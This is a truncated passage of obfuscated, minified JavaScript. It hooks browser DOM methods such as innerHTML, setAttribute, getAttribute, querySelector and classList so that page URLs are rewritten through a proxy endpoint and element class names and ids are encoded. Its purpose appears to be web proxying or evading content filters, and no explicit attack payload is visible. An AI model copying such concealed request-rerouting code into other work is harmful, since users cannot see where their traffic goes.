G8(0x248)!==ZY?zc['A'][G8(0x3bd)](Z8)[G8(0xc21)][G8(0x59b)](this,ZM,ZY):zc['A'][G8(0x3bd)](Z8)[G8(0xc21)][G8(0x59b)](this,wP({'_window':Z8,'protectUrlContext':Z7,'html':ZM}),ZY);}),s9(Z8,tm(0xc68),tm(0x96a),{'get':function(){const G9=tm;for(var ZM=arguments[G9(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][G9(0x3bd)](Z8)[G9(0x555)][G9(0x3bd)][G9(0x59b)](this,...ZY);return(0x0,z2['_'])(ZQ)?(0x0,z2['ks'])(ZQ):ZQ;},'set':function(ZM){const Gz=tm;ZM=(0x0,z2['_'])(ZM)?ZM:(0x0,z2['md'])(ZM);for(var ZY=arguments[Gz(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][Gz(0x3bd)](Z8)[Gz(0x2c4)][Gz(0x92a)][Gz(0x59b)](this,ZM,...ZD);}}),sz(Z8,tm(0xc68),tm(0xe9b),{'get':function(ZM,ZY){const Gw=tm,ZD=ZM[ZY];return ZD?Gw(0x772)===ZY?ZD:Gw(0x18a)==typeof ZD?ZY===(null===(ZQ=Z8[Gw(0xf75)])||void 0x0===ZQ?void 0x0:ZQ[Gw(0xc46)])?function(){const Gs=Gw,Zj=ZD[Gs(0x59b)](ZM);return new Z8[(Gs(0xe25))](Zj,{'get':function(ZB,Zc){const GZ=Gs,ZH=ZB[Zc];return ZH?GZ(0x39c)===Zc?function(){const GF=GZ,Za=ZH[GF(0x59b)](ZB);return Za?new Proxy(Za,{'get':function(ZW,ZJ){const Gb=GF,Zo=ZW[ZJ];return Zo?Gb(0x4a4)===ZJ?new Proxy(Zo,{'get':function(ZG,Zl){const Gv=Gb,ZK=ZG[Zl];if(!ZK)return ZK;if(Gv(0xd1e)===Zl&&ZK[Gv(0x45e)](Gv(0x44c))){const Zn=ZK[Gv(0x51f)](0x5);return(0x0,z2['_'])(Zn)?Gv(0x44c)+(0x0,z2['ks'])(Zn):ZK;}return ZK;}}):Gb(0x18a)==typeof Zo?Zo[Gb(0xa65)](ZW):Zo:Zo;}}):Za;}:GZ(0x18a)==typeof ZH?ZH[GZ(0xa65)](ZB):ZH:ZH;}});}:ZD[Gw(0xa65)](ZM):new Z8[(Gw(0xe25))](ZD,{'get':function(Zj,ZB){const GL=Gw,Zc=Zj[ZB];if(!Zc)return Zc;if(GL(0x18a)==typeof Zc)return Zc[GL(0xa65)](Zj);if(GL(0xd1e)===ZB&&Zc[GL(0x45e)](GL(0x44c))){const ZH=Zc[GL(0x51f)](0x5);return GL(0x44c)+((0x0,z2['_'])(ZH)?(0x0,z2['ks'])(ZH):ZH);}return Zc;}}):ZD;var ZQ;}},null),sz(Z8,tm(0xc68),tm(0x106c),{'get':function(ZM,ZY){const GR=tm,ZD=ZM[ZY];if(!ZD)return ZD;if(GR(0xe88)===ZY)return function(){const GM=GR,ZQ=[];for(var Zj=arguments[GM(0x772)],ZB=new Array(Zj),Zc=0x0;Zc<Zj;Zc++)ZB[Zc]=arguments[Zc];return ZB[GM(0xc8c)](ZH=>{const GY=GM;ZQ[GY(0xfd2)]((0x0,z2['md'])(ZH));}),ZD[GM(0x774)](ZM,[...ZQ]);};if(GR(0xc8d)===ZY)return function(ZQ){const GD=GR;return ZD[GD(0x774)](ZM,[(0x0,z2['md'])(ZQ)]);};if(GR(0x581)===ZY)return function(){const GQ=GR;for(var ZQ=arguments[GQ(0x772)],Zj=new Array(ZQ),ZB=0x0;ZB<ZQ;ZB++)Zj[ZB]=arguments[ZB];const Zc=Zj[GQ(0x460)](ZH=>(0x0,z2['md'])(ZH));return ZD[GQ(0x774)](ZM,[...Zc]);};if(GR(0xf6f)===ZY)return function(ZQ,Zj){const Gj=GR;return ZD[Gj(0x774)](ZM,[(0x0,z2['md'])(ZQ),Zj]);};if(GR(0x197)===ZY)return function(ZQ,Zj){const GB=GR;return ZD[GB(0x774)](ZM,[(0x0,z2['md'])(ZQ),(0x0,z2['md'])(Zj)]);};if(GR(0x4a4)===ZY)return ZD[GR(0x614)]('\x20')[GR(0x460)](ZQ=>ZQ[GR(0x108b)]())[GR(0x460)](ZQ=>(0x0,z2['_'])(ZQ)?(0x0,z2['ks'])(ZQ):ZQ)[GR(0x352)]('\x20');if(ZY===Z8[GR(0xf75)][GR(0xc46)])return function(){const Gc=GR,ZQ=ZD[Gc(0x59b)](ZM);return new Z8[(Gc(0xe25))](ZQ,{'get':function(Zj,ZB){const GH=Gc,Zc=Zj[ZB];return Zc?GH(0x39c)===ZB?function(){const Ga=GH,ZH=Zc[Ga(0x59b)](Zj);return ZH?new Z8[(Ga(0xe25))](ZH,{'get':function(Za,ZW){const GW=Ga,ZJ=Za[ZW];return ZJ?GW(0x4a4)===ZW?(0x0,z2['_'])(ZJ)?(0x0,z2['ks'])(ZJ):ZJ:GW(0x18a)==typeof ZJ?ZJ[GW(0xa65)](Za):ZJ:ZJ;}}):ZH;}:GH(0x18a)==typeof Zc?Zc[GH(0xa65)](Zj):Zc:Zc;}});};if(GR(0x69e)==typeof ZY){const ZQ=parseInt(ZY);if(!isNaN(ZQ))return(0x0,z2['_'])(ZD)?(0x0,z2['ks'])(ZD):ZD;}return GR(0x18a)==typeof ZD?ZD[GR(0xa65)](ZM):ZD;},'set':function(ZM,ZY,ZD){const GJ=tm;return GJ(0x4a4)===ZY&&(ZD=ZD[GJ(0x614)]('\x20')[GJ(0x460)](ZQ=>ZQ[GJ(0x108b)]())[GJ(0x460)](ZQ=>(0x0,z2['_'])(ZQ)?ZQ:(0x0,z2['md'])(ZQ))[GJ(0x352)]('\x20')),ZM[ZY]=ZD,!0x0;}},function(ZM){const Go=tm;return ZM=ZM[Go(0x614)]('\x20')[Go(0x460)](ZY=>ZY[Go(0x108b)]())[Go(0x460)](ZY=>(0x0,z2['md'])(ZY))[Go(0x352)]('\x20'),zc['A'][Go(0x3bd)](Z8)[Go(0xcb0)][Go(0x59b)](this,Go(0x866),ZM),ZM;},()=>!0x0),s9(Z8,tm(0xc68),tm(0xcbe),{'get':function(){const Gt=tm;for(var ZM=arguments[Gt(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];return zc['A'][Gt(0x3bd)](Z8)[Gt(0x2c4)][Gt(0x3bd)][Gt(0x59b)](this,...ZY)[Gt(0x614)]('\x20')[Gt(0x460)](ZQ=>ZQ[Gt(0x108b)]())[Gt(0x460)](ZQ=>(0x0,z2['_'])(ZQ)?(0x0,z2['ks'])(ZQ):ZQ)[Gt(0x352)]('\x20');},'set':function(ZM){const GG=tm,ZY=ZM[GG(0x614)]('\x20')[GG(0x460)](ZB=>ZB[GG(0x108b)]())[GG(0x460)](ZB=>(0x0,z2['md'])(ZB))[GG(0x352)]('\x20');for(var ZD=arguments[GG(0x772)],ZQ=new Array(ZD>0x1?ZD-0x1:0x0),Zj=0x1;Zj<ZD;Zj++)ZQ[Zj-0x1]=arguments[Zj];return zc['A'][GG(0x3bd)](Z8)[GG(0x2c4)][GG(0x92a)][GG(0x59b)](this,ZY,...ZQ);}}),s8(Z8,tm(0xc68),tm(0xade),function(ZM){const Gl=tm;return zc['A'][Gl(0x3bd)](Z8)[Gl(0x809)][Gl(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZM}));}),s8(Z8,tm(0xc68),tm(0xc1c),function(ZM){const GK=tm;if(ZM[GK(0x45e)](GK(0x44c))){const ZD=ZM[GK(0x51f)](0x5)[GK(0x1099)]();(0x0,z2['_'])(ZD)||(ZM=GK(0x44c)+(0x0,z2['md'])(ZD));}let ZY='';return ZY=GK(0x10b3)===ZM||GK(0xeb6)===ZM||GK(0xde9)===ZM?zc['A'][GK(0x3bd)](Z8)[GK(0xa78)][GK(0x59b)](this,(0x0,z2['md'])(ZM)):zc['A'][GK(0x3bd)](Z8)[GK(0xa78)][GK(0x59b)](this,ZM),ZY?('id'===ZM&&(0x0,z2['_'])(ZY)?ZY=(0x0,z2['ks'])(ZY):GK(0x866)===ZM?ZY=ZY[GK(0x614)]('\x20')[GK(0x460)](ZQ=>ZQ[GK(0x108b)]())[GK(0x460)](ZQ=>(0x0,z2['_'])(ZQ)?(0x0,z2['ks'])(ZQ):ZQ)[GK(0x352)]('\x20'):GK(0x3ee)===ZM||GK(0x1081)===ZM?GK(0x69e)==typeof ZY&&ZY[GK(0x45e)](GK(0xa8b))&&(ZY=ZY[GK(0x51f)](0x3)):((()=>!!(GK(0x806)===this[GK(0xaee)][GK(0x1099)]()&&GK(0xc1a)===ZM&&(0x0,z3['EW'])(ZY)||GK(0xcef)===this[GK(0xaee)][GK(0x1099)]()&&GK(0xc1a)===ZM&&(0x0,z3['EW'])(ZY)||GK(0x291)===this[GK(0xaee)][GK(0x1099)]()&&GK(0xc1a)===ZM&&(0x0,z3['EW'])(ZY)||GK(0x298)===this[GK(0xaee)][GK(0x1099)]()&&GK(0x601)===ZM&&(0x0,z3['EW'])(ZY)||'a'===this[GK(0xaee)][GK(0x1099)]()&&GK(0x601)===ZM&&(0x0,z3['EW'])(ZY)||GK(0x72a)===this[GK(0xaee)][GK(0x1099)]()&&GK(0xc1a)===ZM&&(0x0,z3['EW'])(ZY)||GK(0xffb)===this[GK(0xaee)][GK(0x1099)]()&&GK(0xc1a)===ZM&&(0x0,z3['EW'])(ZY)||GK(0xe39)===this[GK(0xaee)][GK(0x1099)]()&&GK(0x4f6)===ZM&&(0x0,z3['EW'])(ZY)))())?ZY=(0x0,z3['sH'])(ZY)[GK(0x1075)]:GK(0xcef)===this[GK(0xaee)][GK(0x1099)]()&&GK(0xaa4)===ZM||GK(0xffb)===this[GK(0xaee)][GK(0x1099)]()&&GK(0xaa4)===ZM?ZY=wX(ZY):GK(0xe39)===this[GK(0xaee)][GK(0x1099)]()&&GK(0x268)===ZM&&(0x0,z2['_'])(ZY)||this[GK(0xaee)][GK(0x1099)]()[GK(0x45e)](GK(0xaa6))&&GK(0xffb)===ZM&&(0x0,z2['_'])(ZY)||GK(0x3b2)===ZM&&(0x0,z2['_'])(ZY)?ZY=(0x0,z2['ks'])(ZY):GK(0x98d)===ZM&&(0x0,z2['_'])(ZY)?ZY=(0x0,z2['xE'])(ZY):GK(0xa41)===ZM&&(ZY=wE(ZY)),GK(0x1006)===ZM&&(ZY=(0x0,wV['H'])(ZY)),ZY):ZY;}),s8(Z8,tm(0xc68),tm(0x194),function(ZM){const Gn=tm;return zc['A'][Gn(0x3bd)](Z8)[Gn(0x858)][Gn(0x59b)](this,(0x0,z2['md'])(ZM));}),s8(Z8,tm(0xc68),tm(0xff8),function(ZM){const GC=tm;if(ZM[GC(0x45e)](GC(0x44c))){const ZY=ZM[GC(0x51f)](0x5)[GC(0x1099)]();(0x0,z2['_'])(ZY)||(ZM=GC(0x44c)+(0x0,z2['md'])(ZY));}return zc['A'][GC(0x3bd)](Z8)[GC(0xe85)][GC(0x59b)](this,ZM);}),s9(Z8,tm(0xc68),'id',{'get':function(){const Gd=tm;for(var ZM=arguments[Gd(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][Gd(0x3bd)](Z8)[Gd(0x9cc)][Gd(0x3bd)][Gd(0x59b)](this,...ZY);return(0x0,z2['_'])(ZQ)?(0x0,z2['ks'])(ZQ):ZQ;},'set':function(ZM){const GU=tm;GU(0x69e)!=typeof ZM&&(ZM=Z8[GU(0x1068)](ZM)),wi(Z8,ZM);for(var ZY=arguments[GU(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][GU(0x3bd)](Z8)[GU(0x9cc)][GU(0x92a)][GU(0x59b)](this,(0x0,z2['md'])(ZM),...ZD);}}),s9(Z8,tm(0xc68),tm(0xe71),{'get':function(){const GO=tm;for(var ZM=arguments[GO(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][GO(0x3bd)](Z8)[GO(0xfab)][GO(0x3bd)][GO(0x59b)](this,...ZY);return GO(0x1006)===this[GO(0xaee)][GO(0x1099)]()?(0x0,wl['sR'])(ZQ):ZQ;},'set':function(ZM){const GA=tm;for(var ZY=arguments[GA(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];if(GA(0x1006)===this[GA(0xaee)][GA(0x1099)]())return zc['A'][GA(0x3bd)](Z8)[GA(0xfab)][GA(0x92a)][GA(0x59b)](this,(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZM}),...ZD);if(GA(0x291)===this[GA(0xaee)][GA(0x1099)]())return zc['A'][GA(0x3bd)](Z8)[GA(0xfab)][GA(0x92a)][GA(0x59b)](this,ZM,...ZD);const Zj=ZM[GA(0x2a6)]();return this instanceof Z8[GA(0x84a)]&&Zj[GA(0x515)](GA(0x759))?zc['A'][GA(0x3bd)](Z8)[GA(0xfab)][GA(0x92a)][GA(0x59b)](this,ZM,...ZD):zc['A'][GA(0x3bd)](Z8)[GA(0xfab)][GA(0x92a)][GA(0x59b)](this,wP({'_window':Z8,'protectUrlContext':Z7,'html':ZM}),...ZD);}}),s9(Z8,tm(0xc68),tm(0x6b4),{'get':function(){const Gm=tm;for(var ZM=arguments[Gm(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][Gm(0x3bd)](Z8)[Gm(0x263)][Gm(0x3bd)][Gm(0x59b)](this,...ZY);return Gm(0x1006)===this[Gm(0xaee)][Gm(0x1099)]()?(0x0,wl['sR'])(ZQ):ZQ;},'set':function(ZM){const GN=tm,ZY=ZM[GN(0x2a6)]();for(var ZD=arguments[GN(0x772)],ZQ=new Array(ZD>0x1?ZD-0x1:0x0),Zj=0x1;Zj<ZD;Zj++)ZQ[Zj-0x1]=arguments[Zj];return this instanceof Z8[GN(0x84a)]&&ZY[GN(0x515)](GN(0x759))?zc['A'][GN(0x3bd)](Z8)[GN(0x263)][GN(0x92a)][GN(0x59b)](this,ZM,...ZQ):zc['A'][GN(0x3bd)](Z8)[GN(0x263)][GN(0x92a)][GN(0x59b)](this,wP({'_window':Z8,'protectUrlContext':Z7,'html':ZM}),...ZQ);}}),s8(Z8,tm(0xc68),tm(0x101e),function(ZM,ZY){const Ge=tm;return zc['A'][Ge(0x3bd)](Z8)[Ge(0xefc)][Ge(0x59b)](this,ZM,this instanceof Z8[Ge(0x529)]&&Ge(0x1006)!==this[Ge(0xaee)][Ge(0x1099)]()?wP({'_window':Z8,'protectUrlContext':Z7,'html':ZY}):(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZY}));}),s8(Z8,tm(0xc68),tm(0x85b),function(ZM){const Gi=tm;return ZM=(0x0,wp['w4'])(ZM),zc['A'][Gi(0x3bd)](Z8)[Gi(0x9ba)][Gi(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZM}));},ZM=>ZM),s8(Z8,tm(0xc68),tm(0x18f),function(ZM){const Gh=tm;return ZM=(0x0,wp['w4'])(ZM),zc['A'][Gh(0x3bd)](Z8)[Gh(0x7e0)][Gh(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZM}));},ZM=>ZM),s8(Z8,tm(0xc68),tm(0x920),function(ZM){const Gk=tm;if(ZM[Gk(0x45e)](Gk(0x44c))){const ZY=ZM[Gk(0x51f)](0x5)[Gk(0x1099)]();(0x0,z2['_'])(ZY)||(ZM=Gk(0x44c)+(0x0,z2['md'])(ZY));}return zc['A'][Gk(0x3bd)](Z8)[Gk(0xc7a)][Gk(0x59b)](this,ZM);}),s8(Z8,tm(0xc68),tm(0xce8),function(ZM){const GS=tm;return!!ZM&&zc['A'][GS(0x3bd)](Z8)[GS(0x81c)][GS(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZM}));});const Z9=[tm(0x1032),tm(0x54a),tm(0x102b),tm(0x498),tm(0x6ee),tm(0x10b6),tm(0xdeb)],Zz=['id',tm(0x866),tm(0x1081),tm(0x3ee),tm(0xc1a),tm(0x7da),tm(0xaa4),tm(0x601),tm(0x795),'as',tm(0x3ba),tm(0xac6),tm(0x504),tm(0x3b2),tm(0x98d),tm(0x10b3),tm(0xeb6),tm(0xde9),tm(0x1006),...Z9];s8(Z8,tm(0xc68),tm(0x9a3),function(ZM,ZY){const GE=tm;ZM=ZM[GE(0x1099)]();let ZD=String(ZY);const ZQ=this[GE(0xaee)][GE(0x1099)]();if('id'!==ZM||(0x0,z2['_'])(ZD)){if(GE(0x866)===ZM)ZD=ZD[GE(0x614)]('\x20')[GE(0x460)](ZB=>ZB[GE(0x108b)]())[GE(0x460)](ZB=>(0x0,z2['md'])(ZB))[GE(0x352)]('\x20');else{if(GE(0x3ee)===ZM||GE(0x1081)===ZM)ZD=GE(0xa8b)+ZD;else{if(GE(0x806)===ZQ)GE(0xc1a)===ZM?ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][GE(0x42a)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]}):GE(0x7da)===ZM&&(ZD=GE(0xf2b)[GE(0xea0)](wh,GE(0xd22))[GE(0xea0)]((0x0,z3['Wq'])({'protectUrlContext':Z7,'url':z0['A'][GE(0x678)]+GE(0x15a),'kind':z3['MN'][GE(0x6f0)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]}),GE(0xf64))[GE(0xea0)]((0x0,wk['x'])()['id'],GE(0x8de))+wP({'_window':Z8,'protectUrlContext':Z7,'html':ZD}));else{if(GE(0xcef)!==ZQ&&GE(0x1056)!==ZQ||GE(0xc1a)!==ZM){if(GE(0xcef)!==ZQ&&GE(0x1056)!==ZQ||GE(0xaa4)!==ZM){if(GE(0x291)===ZQ&&GE(0xc1a)===ZM)ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][GE(0x6f0)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]});else{if(GE(0x298)===ZQ){var Zj;const ZB=GE(0x795)===ZM?ZD:null===(Zj=zc['A'][GE(0x3bd)](Z8)[GE(0xa78)][GE(0x59b)](this,GE(0x795)))||void 0x0===Zj?void 0x0:Zj[GE(0x1099)](),Zc=GE(0x601)===ZM?ZD:zc['A'][GE(0x3bd)](Z8)[GE(0xa78)][GE(0x59b)](this,GE(0x601)),ZH='as'===ZM?ZD:zc['A'][GE(0x3bd)](Z8)[GE(0xa78)][GE(0x59b)](this,'as'),Za=GE(0x27d)===ZB||GE(0x1bd)===ZB&&GE(0x1006)===ZH?z3['MN'][GE(0x27a)]:GE(0x1bd)===ZB&&GE(0x291)===ZH?z3['MN'][GE(0x6f0)]:z3['MN'][GE(0xa96)];GE(0x601)===ZM?ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':Za,'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]}):Zc&&zc['A'][GE(0x3bd)](Z8)[GE(0x1f2)][GE(0x92a)][GE(0x59b)](this,(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zc,'kind':Za,'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]}));}else{if('a'!==ZQ||GE(0x601)!==ZM||(0x0,z3['EW'])(ZD)){if('a'===ZQ&&GE(0x504)===ZM&&GE(0x69e)==typeof ZD)ZM=GE(0x44c)+(0x0,z2['md'])(GE(0x504));else{if(GE(0x72a)!==ZQ||GE(0xc1a)!==ZM&&GE(0xac6)!==ZM||(0x0,z3['EW'])(ZD)){if(GE(0xffb)!==ZQ||GE(0xc1a)!==ZM||(0x0,z3['EW'])(ZD)){if(GE(0xffb)===ZQ&&GE(0xaa4)===ZM)ZD=wx({'protectUrlContext':Z7,'srcset':ZD,'endpoint':z0['A'][GE(0x678)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)])});else{if(GE(0xe39)!==ZQ||GE(0x4f6)!==ZM||(0x0,z3['EW'])(ZD))GE(0xe39)!==ZQ||GE(0x268)!==ZM||(0x0,z2['_'])(ZD)||[GE(0xc3c),GE(0x699),GE(0x6f8),GE(0xa2f)][GE(0x515)](ZD)||(ZD=(0x0,z2['md'])(ZD));else{const ZW=zc['A'][GE(0x3bd)](Z8)[GE(0xa78)][GE(0x59b)](this,GE(0x268));ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':GE(0xc3c)===ZW?z3['MN'][GE(0x28c)]:z3['MN'][GE(0x42a)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]});}}}else ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][GE(0xa96)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]});}else ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][GE(0xa96)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]});}}else ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][GE(0x28c)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]});}}}else ZD=wx({'protectUrlContext':Z7,'srcset':ZD,'endpoint':z0['A'][GE(0x678)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)])});}else ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][GE(0xa96)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]});}}}}else wi(Z8,ZD),ZD=(0x0,z2['md'])(ZD);if(Z9[GE(0x515)](ZM)&&(ZD=(0x0,wl['oY'])({'protectUrlContext':Z7,'value':ZD})),GE(0x3ba)===ZM&&(ZD=wS(Z7,ZD,zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]))),GE(0x98d)!==ZM||(0x0,z2['_'])(ZD)||(ZD=(0x0,z2['zp'])(ZD)),GE(0x3b2)!==ZM||(0x0,z2['_'])(ZD)||(ZD=(0x0,z2['md'])(ZD)),GE(0x10b3)!==ZM&&GE(0xeb6)!==ZM||(ZM=(0x0,z2['md'])(ZM)),GE(0xde9)===ZM&&(ZM=(0x0,z2['md'])(ZM)),ZM[GE(0x45e)](GE(0x44c))){const ZJ=ZM[GE(0x51f)](0x5)[GE(0x1099)]();(0x0,z2['_'])(ZJ)||(ZM=GE(0x44c)+(0x0,z2['md'])(ZJ));}return GE(0x1006)===ZM&&(ZD=(0x0,wV['e'])(ZD)),zc['A'][GE(0x3bd)](Z8)[GE(0xcb0)][GE(0x59b)](this,ZM,ZD);},function(ZM,ZY){const GV=tm,ZD=ZM[GV(0x1099)]();return!!Zz[GV(0x515)](ZD)||!!ZD[GV(0x45e)](GV(0x44c));});const Zw=[tm(0x1b1),tm(0x601)];s8(Z8,tm(0xc68),tm(0x342),function(ZM,ZY,ZD){const Gu=tm;return Gu(0x1b1)===ZY&&ZD[Gu(0x45e)]('#')?ZD='#'+(0x0,z2['md'])(ZD[Gu(0x51f)](0x1)):Gu(0x1b1)!==ZY&&Gu(0x601)!==ZY||(0x0,z3['EW'])(ZD)||(ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][Gu(0xa96)],'baseUrl':zc['A'][Gu(0x3bd)](Z8)[Gu(0x89d)][Gu(0x3bd)][Gu(0x774)](Z8[Gu(0x983)]),'endpoint':z0['A'][Gu(0x678)]})),zc['A'][Gu(0x3bd)](Z8)[Gu(0x2c5)][Gu(0x59b)](this,ZM,ZY,ZD);},function(ZM,ZY,ZD){const Gx=tm;return!!Zw[Gx(0xeb9)](ZQ=>ZY[Gx(0x45e)](ZQ));}),s8(Z8,tm(0xc68),tm(0xbc3),function(ZM){const GX=tm;return zc['A'][GX(0x3bd)](Z8)[GX(0x643)][GX(0x59b)](this,wP({'_window':Z8,'protectUrlContext':Z7,'html':ZM}));}),s9(Z8,tm(0x381),tm(0xa43),{'get':function(){const GP=tm;for(var ZM=arguments[GP(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][GP(0x3bd)](Z8)[GP(0x58c)][GP(0x3bd)][GP(0x59b)](this,...ZY);return(0x0,z3['EW'])(ZQ)?(0x0,z3['sH'])(ZQ)[GP(0x1075)]:ZQ;}},()=>!0x0),s9(Z8,tm(0x381),tm(0x3c7),{'get':function(){const GI=tm;for(var ZM=arguments[GI(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][GI(0x3bd)](Z8)[GI(0x430)][GI(0x3bd)][GI(0x59b)](this,...ZY);return(0x0,z3['EW'])(ZQ)?(0x0,z3['sH'])(ZQ)[GI(0x1075)]:ZQ;}}),s8(Z8,tm(0x2c1),tm(0x2b1),function(){const GT=tm;this[GT(0xf9c)]=!0x0;for(var ZM=arguments[GT(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];return zc['A'][GT(0x3bd)](Z8)[GT(0xd7e)][GT(0x59b)](this,...ZY);}),s8(Z8,tm(0x2c1),tm(0x1002),function(){const Gr=tm;this[Gr(0x14b)]=!0x0;for(var ZM=arguments[Gr(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];return zc['A'][Gr(0x3bd)](Z8)[Gr(0xc52)][Gr(0x59b)](this,...ZY);}),s8(Z8,tm(0x289),tm(0xe02),function(ZM,ZY,ZD){const Gy=tm;var ZQ,Zj;null!==(ZQ=this[Gy(0x737)])&&void 0x0!==ZQ||(this[Gy(0x737)]=[]);const ZB=null!==(Zj=this[Gy(0x737)][Gy(0x746)](s0(ZM,ZY,ZD)))&&void 0x0!==Zj?Zj:((()=>{const Gp=Gy,Zc={'eventName':ZM,'callback':ZY,'options':ZD,'triggerCount':0x0,'func':function(ZH){const Gq=a2w;this[Gq(0x737)]=this[Gq(0x737)][Gq(0x736)](Zn=>{const Gf=Gq;var ZC;return!(Gf(0x6a5)!=typeof Zn[Gf(0x960)]&&null!==(ZC=Zn[Gf(0x960)])&&void 0x0!==ZC&&null!==(ZC=ZC[Gf(0xc92)])&&void 0x0!==ZC&&ZC[Gf(0x1d5)]);});try{for(var Za=arguments[Gq(0x772)],ZW=new Array(Za>0x1?Za-0x1:0x0),ZJ=0x1;ZJ<Za;ZJ++)ZW[ZJ-0x1]=arguments[ZJ];Zc[Gq(0x8fb)][Gq(0x647)]?Zc[Gq(0x8fb)][Gq(0x647)][Gq(0x59b)](Zc[Gq(0x8fb)],ZH,...ZW):Zc[Gq(0x8fb)][Gq(0x59b)](this,ZH,...ZW);}catch(Zn){console[Gq(0xe19)](Zn);}const Zo=++Zc[Gq(0x1a5)];let ZG=!0x1;if((ZH[Gq(0x14b)]||ZH[Gq(0xf9c)]&&this[Gq(0x737)][Gq(0xa87)](ZC=>ZC[Gq(0x1a5)]===Zo)||this instanceof Z8[Gq(0x381)]&&this[Gq(0x737)][Gq(0xa87)](ZC=>ZC[Gq(0x1a5)]===Zo))&&(ZG=!0x0),ZG&&!ZH[Gq(0xb02)]){let ZC=ZH[Gq(0x268)];for(;ZC instanceof Z8[Gq(0x529)]&&'a'!==(null===(Zl=ZC)||void 0x0===Zl||null===(Zl=Zl[Gq(0xaee)])||void 0x0===Zl?void 0x0:Zl[Gq(0x1099)]());){var Zl;ZC=ZC[Gq(0x71c)];}if(ZC){var ZK;const Zd=zc['A'][Gq(0x3bd)](Z8)[Gq(0xa78)][Gq(0x59b)](ZC,Gq(0x44c)+(0x0,z2['md'])(Gq(0x504)));if(Zd)try{Z8[Gq(0xa45)](Zd);}catch(Zm){}let ZU=zc['A'][Gq(0x3bd)](Z8)[Gq(0xa78)][Gq(0x59b)](ZC,Gq(0x601));if(Gq(0x69e)!=typeof ZU||ZU[Gq(0x45e)](Gq(0x56c)))return;const 